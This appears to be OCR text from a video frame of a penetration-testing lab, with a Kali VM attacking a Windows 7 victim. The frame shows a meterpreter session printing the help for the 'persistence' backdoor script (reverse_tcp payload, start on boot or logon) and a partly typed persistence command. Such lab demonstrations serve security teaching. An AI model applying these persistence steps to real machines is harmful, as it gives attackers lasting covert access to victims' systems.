 windows7_hacked_phases.wmv - VLC media player
Media Playback Audio Video Subtitle Tools View Help
kali_attacker - VMware Workstation
File Edit View VM Tabs Help
Home kali_attacker CP_FIREWALL Metasploitable2-Linux Vicitim2_Windows 7
Applications Places Terminal Mon 09:23 1
Kali Live
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~
meterpreter >
meterpreter >
meterpreter >
meterpreter > run persistence -h
[!] Meterpreter scripts are deprecated. Try post/windows/manage/persistence_exe.
[!] Example: run post/windows/manage/persistence_exe OPTION=value [...]
Meterpreter Script for creating a persistent backdoor on a target host.
OPTIONS:
-A Automatically start a matching exploit/multi/handler to connect to the agent
-L <opt> Location in target host to write payload to, if none %TEMP% will be used.
-P <opt> Payload to use, default is windows/meterpreter/reverse_tcp.
-S Automatically start the agent on boot as a service (with SYSTEM privileges)
-T <opt> Alternate executable template to use
-U Automatically start the agent when the User logs on
-X Automatically start the agent when the system boots
-h This help menu
-i <opt> The interval in seconds between each connection attempt
-p <opt> The port on which the system running Metasploit is listening
-r <opt> The IP of the system running Metasploit listening for the connect back
meterpreter > run persistence -U -i 5 -p 4444 -r
To return to your computer, press Ctrl+Alt.
20:22 25:46
100%
11:01
06-02-2019